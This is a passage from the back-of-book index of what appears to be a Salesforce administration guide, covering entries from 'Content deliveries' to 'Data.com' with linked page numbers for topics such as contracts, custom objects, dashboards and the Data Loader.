Content deliveries creating [3183,](#page-3190-0) [3186](#page-3193-0) deleting [3185](#page-3192-0) description [3508](#page-3515-1) fields [3511](#page-3518-0) modifying [3185](#page-3192-0) tip sheet [20,](#page-27-15) [3193](#page-3200-0) viewing [3185](#page-3192-0) Content packs creating [3171](#page-3178-0) modifying [3171](#page-3178-0) Contextual knowledge [2345](#page-2352-0), [4257](#page-4264-0) Contract fields searched [375](#page-382-0) kanban [136–137](#page-143-0) contract line item fields [2300](#page-2307-0) limitations [2709](#page-2716-0) overview [2298](#page-2305-0) Contract line item fields searched [376](#page-383-0) contract line items adding [2299](#page-2306-0) creating [2299](#page-2306-0) deleting [2299](#page-2306-0) setting up [2752](#page-2759-0) sharing [2299](#page-2306-0) Contract line items enabling in the partner portal [1829](#page-1836-0) Contracts activating [1508](#page-1515-0) contact roles [1235](#page-1242-0) creating [1506](#page-1513-0) deleting [1509](#page-1516-0) disable auto-calculation [1976](#page-1983-0) fields [1506](#page-1513-1) overview [1505](#page-1512-0) renaming [4292](#page-4299-0) set expiration notices [1976](#page-1983-0) track history [1976](#page-1983-0) Convert portal user access wizard about [2403](#page-2410-0) using [2404](#page-2411-0) Converting lead field mapping [1374](#page-1381-0) leads [1371](#page-1378-0) Cookies [828,](#page-835-0) [838](#page-845-0) Copy organization [5650](#page-5657-0)

Corporate currency See Currency [340–341](#page-347-0) CORS [5481](#page-5488-0) CORS whitelist [2595](#page-2602-0) Create products [1436](#page-1443-0) territory model [1858](#page-1865-0) territory type [1857](#page-1864-0) create a calendar [1401–1402,](#page-1408-0) [1405–1407](#page-1412-0) create a calendar from a Salesforce object [1401–1402](#page-1408-0) Create a Flow [4769](#page-4776-0) create an entitlement process [2742](#page-2749-0) create app [3896–3897](#page-3903-0) create bulk macros [4227](#page-4234-0) Create Case enabling for Salesforce for Outlook [2109](#page-2116-0) setting up for Salesforce for Outlook [2111](#page-2118-1) create measures from dimensions [3650](#page-3657-0) create new user [1092](#page-1099-0) Create patient [5798](#page-5805-0) Create patients [5798](#page-5805-1) create recipe [3716–3718,](#page-3723-0) [3720–3721](#page-3727-0), [3723](#page-3730-0), [3725](#page-3732-0) create tenant secret [789](#page-796-0) creating [876](#page-883-0), [878](#page-885-0), [3618](#page-3625-0), [3703](#page-3710-0) Creating accounts [1175](#page-1182-0) approval post templates [4722](#page-4729-0) apps [5327](#page-5334-0) assets [1217](#page-1224-0) cases [2194](#page-2201-0) cases in Salesforce for Outlook, setting up for [2111](#page-2118-1) competitors [1473](#page-1480-0) contact roles [1235](#page-1242-1) contacts [1225](#page-1232-0) contracts [1506](#page-1513-0) custom fields [4411](#page-4418-0), [4414–4415](#page-4421-0) custom objects [4370–4372,](#page-4377-0) [4375](#page-4382-0) custom views [121–123,](#page-128-0) [125](#page-132-0) Global picklists [4415](#page-4422-0) groups [587](#page-594-0) Home page components [4309](#page-4316-0) leads, guidelines for [1364](#page-1371-0) list view charts [134](#page-141-0) mobile configurations [1101](#page-1108-0) notes [159](#page-166-0) opportunities [1459](#page-1466-0) Outlook configurations for Salesforce for Outlook [2107](#page-2114-0) picklist fields [4414–4415](#page-4421-0) quotes [1500](#page-1507-0), [1503](#page-1510-0)

Creating (continued) record from a process [4646–4647](#page-4653-0) records [139](#page-146-0) Salesforce Classic Mobile custom views [1116](#page-1123-0) solutions [2325](#page-2332-0) workflow rules [4672](#page-4679-0), [4674–4675](#page-4681-0) creating a Connected App [5504](#page-5511-0), [5506](#page-5513-0) creating a dataset [3619,](#page-3626-0) [3690](#page-3697-0) creating datasets [3705](#page-3712-0) creating groups [3072](#page-3079-0) creating KCS groups [2866](#page-2873-0) creating signups using the API [5769](#page-5776-0) creating with dataflow [3619](#page-3626-0) creating with external data [3705](#page-3712-0) creating with the dataset builder [3690](#page-3697-0) criteria content [3367](#page-3374-0) member [3368](#page-3375-0) Criteria-based sharing rules [592](#page-599-0) Critical updates activating [445](#page-452-0) overview [445](#page-452-0) cross-block custom summary formula example [4049](#page-4056-0) Cross-block custom summary formula [4054](#page-4061-0) Cross-object field updates [4915](#page-4922-0) Cross-object formulas merge fields [4616](#page-4623-0) tips and considerations [4582](#page-4589-0) Cross-object references in flows [4841–4844](#page-4848-0) Cross-object relationships [5836](#page-5843-0) Cross-org adapter, Salesforce Connect about [5244](#page-5251-0) API names [5245](#page-5252-0) API usage considerations [5251](#page-5258-0) compatibility with other features [5223](#page-5230-0) considerations [5251](#page-5258-1) external data source, adding [5249](#page-5256-0) External ID standard field [5246](#page-5253-0) record IDs [5246](#page-5253-0) setup [5247](#page-5254-0) subscriber and provider orgs [5245](#page-5252-1) sync considerations [5224](#page-5231-0) user access [5247](#page-5254-1) writable external objects considerations [5240](#page-5247-0) Cross-organization data access API names [5245](#page-5252-0) cross-org adapter for Salesforce Connect [5244](#page-5251-0)

Cross-organization data access (continued) record IDs [5246](#page-5253-0) subscriber and provider orgs [5245](#page-5252-1) user access [5247](#page-5254-1) Cross-Site Request Forgery [5265](#page-5272-0) crowding [409](#page-416-0) CTI See Call Center [2523–2524](#page-2530-0), [2526](#page-2533-0) CTI Adapter checking a version [2244](#page-2251-0) CTI adapters deploying [2527](#page-2534-0) CTI Adaptor checking a version [2244](#page-2251-0) CTI adaptors deploying [2527](#page-2534-0) CTI Toolkit CTI adapters [2524](#page-2531-0) CTI adaptors [2524](#page-2531-0) overview [2524](#page-2531-0) cumulative forecast rollups overview [1999](#page-2006-0) Currency active [298,](#page-305-0) [1960](#page-1967-0) advanced management [1961](#page-1968-0) conversion rates [342,](#page-349-0) [1963](#page-1970-0) corporate currency [340–341](#page-347-0) currency locale [340](#page-347-0) dated exchange rates [1964](#page-1971-0) disabling advanced management [1962](#page-1969-0) enabling advanced management [1962](#page-1969-0) implementation guide [25](#page-32-0) importing multiple currencies [653](#page-660-0) inactive [298,](#page-305-0) [1960](#page-1967-0) multicurrency [298](#page-305-0) multiple currencies [1957](#page-1964-0) personal currency [340–341](#page-347-0) supported [343](#page-350-0) using multiple currencies [1957](#page-1964-1) Currency locale See Currency [340](#page-347-0) Custom adapter, Salesforce Connect about [5272](#page-5279-0) API query considerations [5232](#page-5239-0) considerations [5278](#page-5285-0) external data source, adding [5276](#page-5283-0) External ID standard field [5273](#page-5280-0) high data volume considerations [5279](#page-5286-0) setup [5274](#page-5281-0)

Custom adapter, Salesforce Connect (continued) SOQL considerations [5239](#page-5246-0) SOSL considerations [5237](#page-5244-0) sync considerations [5227](#page-5234-0) writable external objects considerations [5241](#page-5248-0) Custom apps app quick start [5325](#page-5332-0) considerations [5330](#page-5337-0) lightning [5327](#page-5334-1), [5329–5330](#page-5336-0) overview [5323](#page-5330-0), [5327](#page-5334-1) Custom buttons references to [5215](#page-5222-0) setup [5189](#page-5196-0) window properties [5196](#page-5203-0) Custom buttons and links merge fields [5197](#page-5204-0) Custom components, Visualforce creating [5426](#page-5433-0) managing [5427](#page-5434-0) overview [5425](#page-5432-0) viewing [5427](#page-5434-1) Custom console components add sidebars [4242,](#page-4249-0) [4244](#page-4251-1) add to apps [4245](#page-4252-0) add to page layouts [4242,](#page-4249-0) [4244](#page-4251-1) assign to consoles [4246](#page-4253-0) Canvas app [4242](#page-4249-0) creation overview [4240](#page-4247-0) implementation tips [4241](#page-4248-0) Knowledge One [4242](#page-4249-0) lookup [4242](#page-4249-0) multiple components [4242](#page-4249-0) overview [4239](#page-4246-0) related list [4242](#page-4249-0) report charts [4242](#page-4249-0) Visualforce page [4242](#page-4249-0) Custom Domain [3247](#page-3254-0) Custom Field limits [5874](#page-5881-1) custom fields [4420](#page-4427-0) Custom fields API names, cross-org adapter for Salesforce Connect [5245](#page-5252-0) attributes [4421](#page-4428-0) building formulas [4575](#page-4582-0) changing data type [4451](#page-4458-0) creating and editing [4411](#page-4418-0), [4414–4415](#page-4421-0), [4442](#page-4449-0) custom field types [4416](#page-4423-0) default values [4453](#page-4460-0) File field [2832](#page-2839-0)

Custom fields (continued) geolocation [4427](#page-4434-0) limitations [4434](#page-4441-0) mapping lead fields [1937](#page-1944-0) rich text area [4433–4434](#page-4440-0) Salesforce Knowledge [2311–2313,](#page-2318-0) [2832](#page-2839-0) user access, cross-org adapter for Salesforce Connect [5247](#page-5254-1) Custom Fields forecasting on [1537](#page-1544-0) Custom fiscal year about [348](#page-355-0) customizing [351](#page-358-0) customizing labels [352](#page-359-0) templates [354](#page-361-0) Custom help AppExchange apps [5759](#page-5766-0) best practices [4342](#page-4349-0) field-level [4338](#page-4345-0) object-level [4338–4342](#page-4345-1) overview [4337](#page-4344-0) pdf [4341](#page-4348-0) style guide [5760](#page-5767-1) Custom Junction Object [1731](#page-1738-0) Custom labels adding translations [5464](#page-5471-0) editing [5462](#page-5469-0) editing translations [5463](#page-5470-0) overview [5461](#page-5468-0) viewing [5464](#page-5471-0) Custom links adding [4309](#page-4316-0) best practices [5198](#page-5205-0) constructing [5195](#page-5202-0) references to [5215](#page-5222-0) setup [5189](#page-5196-0) window properties [5196](#page-5203-0) Custom logo guidelines meeting invitation [1912](#page-1919-0) Custom metadata about [5584](#page-5591-0) accessing types and records [5592](#page-5599-0) adding records declaratively [5589](#page-5596-0) creating types declaratively [5588](#page-5595-0) limitations [5585](#page-5592-0) limits [5587](#page-5594-0) Metadata API [5588](#page-5595-1) packaging and installing [5594–5596](#page-5601-0) Custom metadata type [5596](#page-5603-0)

custom metadata types custom metadata loader [5592](#page-5599-1) data loader [5592](#page-5599-1) relationships [5590–5591](#page-5597-0) Custom metadata types implementation guide [25](#page-32-1) custom metdata relationships [5590](#page-5597-1) Custom object fields searched [376](#page-383-1) Custom object record overview [4361](#page-4368-0) custom objects [4420](#page-4427-0) Custom objects changing ownership [1197](#page-1204-0) creating [4370–4372,](#page-4377-0) [4375](#page-4382-0) creating record types [4393](#page-4400-0) creating relationships [4412](#page-4419-0) delegated administration [513](#page-520-0) deleting [4378](#page-4385-0) deploying [4370](#page-4377-1) erasing permanently [4379](#page-4386-0) fields [4372](#page-4379-0) importing [651](#page-658-0) managing [4369](#page-4376-0) many-to-many relationships [4386](#page-4393-0) overview [4368](#page-4375-0) page layouts [4315](#page-4322-0) permissions [567](#page-574-1) related lists [4412](#page-4419-0) relationship considerations [4388](#page-4395-0) relationships [4383](#page-4390-0) restoring [4379](#page-4386-0) Salesforce to Salesforce [1567](#page-1574-0) security [4394](#page-4401-0) sharing [4365](#page-4372-0) taking ownership from a queue [4368](#page-4375-1) tip sheet for administrators [24](#page-31-6) tracking [4383](#page-4390-1) truncating [4381–4382](#page-4388-0) undeleting [4379](#page-4386-0) viewing [4368](#page-4375-1) Custom permissions about [5597](#page-5604-0) creating [5598](#page-5605-0) editing [5598](#page-5605-1) enabling in permission sets [559](#page-566-0) enabling in profiles [545](#page-552-1) required custom permissions [5599](#page-5606-0)

Custom picklists limits [5875](#page-5882-0) Custom Report Type Salesforce Knowledge [3981](#page-3988-0) custom report type activities [1393](#page-1400-0), [3976](#page-3983-0) Custom Report Types Account Clean Info [1752](#page-1759-0) approval history [3973](#page-3980-0) building [437](#page-444-0) Contact Clean Info [1752](#page-1759-0) creating [438](#page-445-0) duplicate management [749](#page-756-0) editing [441](#page-448-0) editing object relationships [439](#page-446-0) editing report fields layout [440](#page-447-0) forecasting [3977](#page-3984-0) forecastinig [3977](#page-3984-1) Lead Clean Info [1752](#page-1759-0) mobile [1130](#page-1137-0) process instance [3973](#page-3980-0) setting up [437](#page-444-0) tips and considerations [442](#page-449-0) Custom s-controls about [5465](#page-5472-0) Custom settings accessing [4403](#page-4410-0) adding data [4407](#page-4414-0) adding fields [4406](#page-4413-0) creating fields [4412](#page-4419-0) defining [4404](#page-4411-0) hierarchy [4402](#page-4409-0) limits [4408](#page-4415-0) list [4402](#page-4409-0) managing data [4406](#page-4413-1) overview [4402](#page-4409-0) setting access levels [4407](#page-4414-0) understanding [4402](#page-4409-0) viewing [4405](#page-4412-0) viewing data [4408](#page-4415-1) Custom Settings limits [5875](#page-5882-1) Custom subtab apps editing [5333](#page-5340-0) Custom summary formulas joined reports [4043](#page-4050-0) operators and functions [4521,](#page-4528-0) [4527](#page-4534-0), [4544](#page-4551-0) reports [4009](#page-4016-0) Custom tabs considerations [4336](#page-4343-0)
Custom tabs (continued) creating [4333,](#page-4340-0) [4335](#page-4342-0), [5347](#page-5354-0), [5422](#page-5429-0) definition [4332](#page-4339-0) tip sheet for administrators [24](#page-31-0) Custom URL adding [4921](#page-4928-0) custom URLs [4924](#page-4931-0) Custom views creating and saving [121–123](#page-128-0), [125](#page-132-0) customizing buttons [4330–4331](#page-4337-0) deleting [130](#page-137-0) editing [127–128](#page-134-0) field filters [193,](#page-200-0) [4076](#page-4083-0), [4089](#page-4096-0) mobile custom views [1129](#page-1136-0) navigating [73](#page-80-0) permission sets [552](#page-559-0) printing [129](#page-136-0) profiles [539](#page-546-0) see List views [129](#page-136-1) sorting [73](#page-80-0) special picklist values [195](#page-202-0) tip sheet [20](#page-27-0) values for date fields [130](#page-137-1) custom Visualforce pages [2503](#page-2510-0), [2516](#page-2523-0) customer groups [3085](#page-3092-0) Customer portal enable access for contacts [1734–1735,](#page-1741-0) [2444](#page-2451-0) enable access for person accounts [1735,](#page-1742-0) [2444](#page-2451-0) Customer Portal about [2399](#page-2406-0) Answers [2423](#page-2430-0) assigning user profiles [2443](#page-2450-0) creating multiple portals [2405](#page-2412-0) deactivating access for contacts [2446](#page-2453-0) deactivating access for person accounts [2446](#page-2453-0) delegated administration [2451](#page-2458-0) disabling access for contacts [2446](#page-2453-0) disabling access for person accounts [2446](#page-2453-0) disabling customer accounts [2448](#page-2455-0) Documents tab [2416](#page-2423-0) enabling [2402](#page-2409-0) enabling and disabling accounts [1173](#page-1180-0) Force.com Sites association [5118](#page-5125-0) granting access to user records [2440](#page-2447-0) IdeaExchange [2420](#page-2427-0) Ideas [2420](#page-2427-0) Ideas tab [2416](#page-2423-0) implementation guide [23](#page-30-0) language configuration [2425](#page-2432-0)

Customer Portal (continued) limits [2430,](#page-2437-0) [5876](#page-5883-0) managing high-volume portal users [2438](#page-2445-0) managing users [2451](#page-2458-0) organization-wide defaults [572](#page-579-0) page layouts [2424](#page-2431-0) portal super user [2451](#page-2458-0) portal user access [2403](#page-2410-0) preparation for setup [2465](#page-2472-0) Reports tab [2416](#page-2423-0) role [2445](#page-2452-0) Salesforce CRM Content [2416,](#page-2423-0) [2418](#page-2425-0) self-registration [5118](#page-5125-0) setting up [2399](#page-2406-0) Sharing high-volume portal user records [2441](#page-2448-0) sharing user records [2440](#page-2447-0) tab order [2416](#page-2423-0) tabs [2416](#page-2423-0) tip sheet for administrators [23](#page-30-1) tips and best practices [2426](#page-2433-0) user management [2431](#page-2438-0) user setup [2443](#page-2450-0) viewing articles [2422](#page-2429-0) viewing entitlements [2420](#page-2427-1) viewing service contracts [2420](#page-2427-1) Web tabs [2416](#page-2423-0) working with users [2245](#page-2252-0) Customer Service (Napili) Similar Articles [3099](#page-3106-0) Similar Questions [3099](#page-3106-0) Customer support settings [2679](#page-2686-0) templates [2679](#page-2686-0) Customizable forecasting tip sheet for administrators [23](#page-30-2) Customizable forecasts about fiscal year [348](#page-355-0) batch submit [2016](#page-2023-0) categories [1553](#page-1560-0) editing [1556](#page-1563-0) enabling [2014](#page-2021-0) enabling forecast sharing [2009](#page-2016-0) FAQ [23](#page-30-3) fields [1558](#page-1565-0) fiscal year setting [2010](#page-2017-0) managing [1554](#page-1561-0) migration [1981](#page-1988-0) overriding [1556](#page-1563-0) planning [1981](#page-1988-0)

Customizable forecasts (continued) product families [1903](#page-1910-0) quotas [1552](#page-1559-0) reports [3948](#page-3955-0) reviewing amounts [1554](#page-1561-1) role hierarchy [2011](#page-2018-0) setting up [2008](#page-2015-0) settings [2009](#page-2016-0) sharing [1559,](#page-1566-0) [2015](#page-2022-0) submitting [1561](#page-1568-0) tip sheet [21](#page-28-0) viewing [1554](#page-1561-1) customizations [3557,](#page-3564-0) [3581](#page-3588-0) Customizations [5818](#page-5825-0) Customize Chatter email [3441](#page-3448-0) email notifications [3441](#page-3448-0) skills [2186](#page-2193-0) customize activities [1904,](#page-1911-0) [1908,](#page-1915-0) [1918](#page-1925-0), [1927–1928,](#page-1934-0) [1931](#page-1938-0) customize pages [3288](#page-3295-0) Customize roles [5831](#page-5838-0) Customizing action layouts using the action layout editor [5164](#page-5171-0) buttons [4321](#page-4328-0) collapsible sections [290](#page-297-0) considerations for opportunity teams [1950](#page-1957-0) custom fields [4411](#page-4418-0) dashboard settings [432](#page-439-0) email templates [1623](#page-1630-0) Home tab information [4309](#page-4316-0) letterhead [1620](#page-1627-0) mail merge templates [2047](#page-2054-0) maps [410–411](#page-417-0) notes on using the enhanced page layout editor [4306](#page-4313-0) page layouts [4324](#page-4331-0) page layouts using the enhanced page layout editor [4301](#page-4308-0) page layouts using the original page layout editor [4322](#page-4329-0) picklist entries [4436](#page-4443-0) quick create [290](#page-297-0) related list hovers [290](#page-297-0) related list loading [290](#page-297-0) related lists [4320](#page-4327-0) renaming fields [4292](#page-4299-0) renaming tabs [4292](#page-4299-0) report headers [290](#page-297-0) report settings [432](#page-439-0) reports [3999](#page-4006-0) search [407](#page-414-0) search results filters [356](#page-363-0), [408](#page-415-0)

Customizing (continued) standard fields [4410](#page-4417-0) tab home pages [5200](#page-5207-0), [5202](#page-5209-0) tabs [4292](#page-4299-0) tags [516](#page-523-0) translation workbench [4350–4354,](#page-4357-0) [4356](#page-4363-0) user interface [290](#page-297-0) workflow [4670–4671](#page-4677-0)

### D

D&B Information [1793–1794](#page-1800-0) Informaton [1790](#page-1797-0) D&B Companies [1272,](#page-1279-0) [1748](#page-1755-0) D&B Company fields [1755](#page-1762-0) fields searched [377](#page-384-0) Global Ultimate D-U-N-S number [1255](#page-1262-0) dashboard steps (Wave dashboard designer) [3844](#page-3851-0) Dashboard overview [4188](#page-4195-0) Dashboard builder adding components [4136](#page-4143-0) customizing dashboards [4136](#page-4143-0) editing components [4139](#page-4146-0) editing dashboards [4136](#page-4143-0) editing filters [4172](#page-4179-0) filters overview [4171,](#page-4178-0) [4174](#page-4181-0) Dashboard Components following [3065](#page-3072-0) Dashboard Feed component snapshot [3066](#page-3073-0) Dashboard Filters tip sheet [20](#page-27-1) Dashboard Guide [22](#page-29-0) dashboard JSON [22](#page-29-0) dashboards building with classic designer [3872](#page-3879-0) create with classic designer [3873](#page-3880-0) links (Wave dashboard designer) [3843](#page-3850-0) steps [3845](#page-3852-0) widget interactivity [3860](#page-3867-0) Dashboards adding components [4136–4137](#page-4143-0) applying filters [4173](#page-4180-0) Bar chart [4155,](#page-4162-0) [4160–4161](#page-4167-0) dashboard component [4155,](#page-4162-0) [4160–4161](#page-4167-0) Dashboards (continued) bar chart component [4153](#page-4160-0), [4155](#page-4162-0), [4160–4161](#page-4167-0) build [4133](#page-4140-0) cloning [4193](#page-4200-0) column chart component [4153](#page-4160-0) Component snapshots [434](#page-441-0) component types [4141](#page-4148-0) components [4139](#page-4146-0) create table [4159,](#page-4166-0) [4165](#page-4172-0) creating [4134–4135](#page-4141-0) customizing [4136](#page-4143-0) Data.com [1803](#page-1810-0) deleting [4188](#page-4195-1) Donut chart [4158,](#page-4165-0) [4164](#page-4171-0) dashboard component [4158,](#page-4165-0) [4164](#page-4171-0) donut chart component [4158,](#page-4165-0) [4164](#page-4171-0) drag and drop [4120](#page-4127-0) dynamic dashboards [4175](#page-4182-0) dynamic dashboards, setting up [4177](#page-4184-0) editing [4136](#page-4143-0) editing components [4139](#page-4146-0) editing filters [4172](#page-4179-0) email [4180](#page-4187-0) email notifications [436](#page-443-0) enable mobile access [4195](#page-4202-0) enabling Dashboard Finder [434](#page-441-1) enabling floating headers [433](#page-440-0) FAQs: Mobile Dashboards for the iPad [4193](#page-4200-1) filters overview [4171,](#page-4178-0) [4174](#page-4181-0) following components [3065](#page-3072-0) funnel chart component [4154,](#page-4161-0) [4160](#page-4167-1) gauge component [4156](#page-4163-0), [4162](#page-4169-0) Jigsaw [1803](#page-1810-0) Lightning Experience [4134](#page-4141-0) line chart component [4156,](#page-4163-1) [4162](#page-4169-1) Lotus Notes image compatibility [436](#page-443-0) metric component [4157](#page-4164-0), [4163](#page-4170-0) mobile [1117](#page-1124-0) move [4120](#page-4127-0) overview [199,](#page-206-0) [4192](#page-4199-0) Pie chart [4158,](#page-4165-0) [4164](#page-4171-0) dashboard component [4158,](#page-4165-0) [4164](#page-4171-0) pie chart component [4158,](#page-4165-0) [4164](#page-4171-0) posting snapshots to a dashboard feed [3066](#page-3073-0) posting snapshots to group feeds [3065](#page-3072-1) posting snapshots to user feeds [3065](#page-3072-1) printing [4187](#page-4194-0)

Dashboards (continued) read [4179](#page-4186-0) refreshing data [4180](#page-4187-1) run [4179](#page-4186-0) running user [4168](#page-4175-0) running user, selecting [4178](#page-4185-0) Salesforce Classic [4135](#page-4142-0) Sample CRM Dashboards on AppExchange [4171](#page-4178-1) schedule refresh [4180](#page-4187-0) scheduled jobs queue [4180](#page-4187-0) searching [4116](#page-4123-0) sending to portal users [436](#page-443-0) setting properties [4168](#page-4175-0) share [4182](#page-4189-0) Sites [5130](#page-5137-0) table component [4159](#page-4166-0), [4165](#page-4172-0) tip sheet [20](#page-27-2) tip sheet, dashboard filters [20](#page-27-1) tip sheet, dynamic dashboards [20](#page-27-3) tip sheet, sample dashboards [20](#page-27-4) user interface settings [433–434](#page-440-0) using charts [3782](#page-3789-0), [3784–3785](#page-3791-0), [3787–3788](#page-3794-0), [3790–3791](#page-3797-0), [3793,](#page-3800-0) [3795,](#page-3802-0) [3797](#page-3804-0), [3799–3800](#page-3806-0), [3802–3806](#page-3809-0), [3808,](#page-3815-0) [3890,](#page-3897-0) [3894–](#page-3901-0) [3895,](#page-3901-0) [4142–4148,](#page-4149-0) [4151](#page-4158-0) viewing [199](#page-206-0), [4193](#page-4200-0) viewing dashboard lists [4194](#page-4201-0) dashboards (Wave dashboard designer) adding widgets [3816](#page-3823-0) building [3814](#page-3821-0) creating [3814](#page-3821-1) design best practices [3883](#page-3890-0) filtering [3825](#page-3832-0) layout properties [3871](#page-3878-0) layout selections [3871](#page-3878-1) layouts [3868](#page-3875-0) properties [3816](#page-3823-1) step properties [3860](#page-3867-1) widget properties [3855](#page-3862-0) widgets, grouping [3840](#page-3847-0) data [801,](#page-808-0) [3554–3555](#page-3561-0), [3610–3611](#page-3617-0) Data exporting [725](#page-732-0) import limits [5877](#page-5884-0), [5908](#page-5915-0) importing [644](#page-651-0) data assessment [1805](#page-1812-0) Data Assessment [1804](#page-1811-0) Data categories arrange [2910](#page-2917-0) category groups [2908](#page-2915-0)

Data categories (continued) compared to other models [2915](#page-2922-0) creating [2909](#page-2916-0) creating category groups [2907](#page-2914-0) default visibility [2917](#page-2924-0) delete [2913](#page-2920-0) description [2902](#page-2909-0) edit [2910](#page-2917-0) editing visibility settings [2918](#page-2925-0) examples of category group visibility settings [2919](#page-2926-0) keyboard shortcuts [2906](#page-2913-0) modify [2910](#page-2917-0) position [2910](#page-2917-0) viewing visibility settings by role [2916](#page-2923-0) visibility [2914](#page-2921-0) data exploration clip lens [3779](#page-3786-0) concepts [3758](#page-3765-0), [3898](#page-3905-0) Data Import Wizard [669](#page-676-0) data integration description [3612](#page-3619-0) external data [3612](#page-3619-0) Salesforce data [3612](#page-3619-0) data integration dataflow [3617](#page-3624-0) Data Loader attachments [679](#page-686-0) batch files [689](#page-696-0) batch mode [688](#page-695-0) batch mode parameters [692](#page-699-0) blank fields, replacing [722](#page-729-0) Bulk API [675,](#page-682-0) [679,](#page-686-1) [686](#page-693-0) column mapping [705](#page-712-0) command line interface [690](#page-697-0) command line introduction [707](#page-714-0) command line operations [700](#page-707-0) config.properties [692](#page-699-0) configuration file (command line) [709](#page-716-0) configuring [675,](#page-682-0) [679](#page-686-0) configuring batch processes [691](#page-698-0) data loader guide [25](#page-32-0) Data Loader not importing special characters [718](#page-725-0) data types [680](#page-687-0) Database Access [700](#page-707-1) date formats [680](#page-687-1) date, wrong [721](#page-728-0) encrypted password (command line) [708](#page-715-0) encryption key (command line) [707](#page-714-1) field mapping file (command line) [709](#page-716-1) import care plan templates [5841](#page-5848-0)

Data Loader (continued) importing data (command line) [711](#page-718-0) importing permissions [714](#page-721-0) importing, wrong date [721](#page-728-0) installed files [689](#page-696-0) installing [674](#page-681-0) JDBC Driver [700](#page-707-1) logging in [718](#page-725-1) overview [672](#page-679-0) password encryption [689](#page-696-1) prerequisites (command line) [707](#page-714-2) sample files [689](#page-696-0) settings [679](#page-686-0) Spring Framework [702](#page-709-0) starting batch processes [706](#page-713-0) system requirements [674](#page-681-0) third-party licenses [712](#page-719-0) troubleshooting [688](#page-695-1) updating fields with blank values [722](#page-729-0) uploading [686](#page-693-0) uploading attachments [685](#page-692-0) using [679](#page-686-1) when to use [673](#page-680-0) wrong date [721](#page-728-0) Data Marketplace [1808](#page-1815-0) Data Marketplace packages [1808](#page-1815-1) data monitor [3624](#page-3631-0), [3709](#page-3716-0) data prep [3714](#page-3721-0), [3716–3718,](#page-3723-0) [3720–3721](#page-3727-0), [3723–3725](#page-3730-0) data prep description [3714](#page-3721-0) Data quality tip sheet [25](#page-32-1) Data Quality [1737](#page-1744-0) Data sets defining contact filters for Salesforce for Outlook [2125](#page-2132-0) defining event filters for Salesforce for Outlook [2128](#page-2135-0) defining in Connect Offline [1641](#page-1648-0) defining in Salesforce for Outlook [2123](#page-2130-0) defining task filters for Salesforce for Outlook [2129](#page-2136-0) learning about [2124](#page-2131-0) samples in Connect Offline [2060](#page-2067-0) samples in Lightning Sync [2130](#page-2137-0) samples in Salesforce Classic Mobile [1107](#page-1114-0) samples in Salesforce for Outlook [2130](#page-2137-0) tips on filtering contact in Salesforce for Outlook [2126](#page-2133-0) data storage [3926](#page-3933-0) Data storage [1011](#page-1018-0) data storage limits [3926](#page-3933-0) data visibility [801](#page-808-0)

Data.com account card [1260](#page-1267-0) account fields [1264](#page-1271-0) adding contacts as leads from [1249](#page-1256-0) adding contacts from [1250](#page-1257-0) adding Get Contacts button [1738](#page-1745-0) adding records [1746](#page-1753-0) Adding records [1751](#page-1758-0) Adding records, guidelines for [1256](#page-1263-0) address [1785,](#page-1792-0) [1787–1788](#page-1794-0) administering [1762](#page-1769-0) affected when cleaning [1274](#page-1281-0), [1763](#page-1770-0) Annual Revenue [1266](#page-1273-0) assigned [1740](#page-1747-0) balance [1740](#page-1747-0) can't completely clean [1267,](#page-1274-0) [1765](#page-1772-0) can't completely update [1267](#page-1274-0), [1765](#page-1772-0) cannot clean [1267](#page-1274-1) Checkout [1764](#page-1771-0) clean [1795](#page-1802-0) rules [1795](#page-1802-0) company information [1795](#page-1802-0) geo [1795](#page-1802-0) social key [1795](#page-1802-0) Clean [1244,](#page-1251-0) [1246,](#page-1253-0) [1255](#page-1262-0), [1257](#page-1264-0), [1271,](#page-1278-0) [1274](#page-1281-0), [1281](#page-1288-0), [1737,](#page-1744-0) [1742,](#page-1749-0) [1763,](#page-1770-0) [1765](#page-1772-1), [1787](#page-1794-0), [1802](#page-1809-0) Job [1765](#page-1772-1) Licenses [1742](#page-1749-0) Clean rules [1781](#page-1788-0) contact fields [1264](#page-1271-0) Corporate [1246](#page-1253-0), [1257](#page-1264-0), [1271,](#page-1278-0) [1274](#page-1281-0), [1281](#page-1288-0), [1762–1763](#page-1769-1) custom mapping of Salesforce fields to [1743](#page-1750-0) D&B Company [1267](#page-1274-1), [1755](#page-1762-0) D&B Company fields [1266](#page-1273-1) data assessment [1801](#page-1808-0) Data.com Clean [1740,](#page-1747-1) [1754](#page-1761-0) automation [1740](#page-1747-1) availability [1740](#page-1747-1) Data.com List user [1740](#page-1747-1) Data.com Prospector [1754](#page-1761-0) Data.com User [1740](#page-1747-1) default fields [1274](#page-1281-0), [1763](#page-1770-0) default mapping of Salesforce fields to [1744](#page-1751-0) Do-Not-Contact settings [1750](#page-1757-0) duplicate management [737](#page-744-0)

Data.com (continued) duplicate prevention [771](#page-778-0) duplicate records [1746](#page-1753-0) Employee field [1265](#page-1272-0) enabling users [1738–1739](#page-1745-0) Enterprise License [1755](#page-1762-0) Error log [1751](#page-1758-0) error message [1267](#page-1274-1), [1765](#page-1772-0) excluding results from Data.com searches [1259](#page-1266-0) exports [1750](#page-1757-0) FAQ [1262](#page-1269-0), [1762](#page-1769-0) fields [1274](#page-1281-0), [1763](#page-1770-0) fields that can be cleaned [1267,](#page-1274-0) [1765](#page-1772-0) first things to do [1246](#page-1253-0) free version [1244](#page-1251-0), [1246,](#page-1253-0) [1257](#page-1264-0), [1271](#page-1278-0), [1281,](#page-1288-0) [1738](#page-1745-0) full sync [1778](#page-1785-0) geocode [1784–1785,](#page-1791-0) [1789](#page-1796-0) set up [1784](#page-1791-0) setup [1784](#page-1791-0) Geocode [1788](#page-1795-0) get started [1246](#page-1253-0) getting contacts from [1251](#page-1258-0) getting started [1246](#page-1253-0) implementing [1738](#page-1745-0) Implementing D&B Companies [1754](#page-1761-0) incremental sync [1778](#page-1785-0) industry [1260](#page-1267-1) industry classification [1260](#page-1267-1) industry classifications [1260](#page-1267-0) industry field [1260](#page-1267-0) industry mapping [1260](#page-1267-0) industry selector [1260](#page-1267-1) job history [1778](#page-1785-0) job logs [1778](#page-1785-0) Latitude [1785,](#page-1792-0) [1787–1788](#page-1794-0) lead fields [1264](#page-1271-0) licenses [1738,](#page-1745-0) [1740](#page-1747-1) limits [1740](#page-1747-1) limited data access [1267,](#page-1274-0) [1765](#page-1772-0) limits [1738,](#page-1745-0) [1740](#page-1747-0) List User [1263](#page-1270-0) List users [1739](#page-1746-0) Longitude [1785](#page-1792-0), [1787–1788](#page-1794-0) mapping Salesforce fields to [1746](#page-1753-1) 